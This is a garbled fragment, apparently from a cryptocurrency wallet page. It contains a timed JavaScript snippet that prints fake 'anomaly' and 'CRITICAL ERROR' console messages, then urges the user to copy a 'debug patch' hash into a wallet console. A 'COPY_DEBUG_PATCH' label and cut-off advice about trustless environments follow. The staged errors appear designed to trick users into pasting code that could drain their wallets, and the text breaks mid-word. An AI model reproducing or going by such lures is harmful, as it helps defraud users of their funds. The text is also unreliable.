
  console.warn("Anomaly detected at 0xb
95d5167 inside Invalid amount, expected 
string decimal");

  console.error("CRITICAL ERROR: Manual 
patch required for Invalid amount, expe
cted string decimal");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Operating in a trustless environment means
users must sometimes manage their own
connectivity issues. Always verify the wallet-
core contract address on a trusted explorer
before confirming any swap. Experts suggest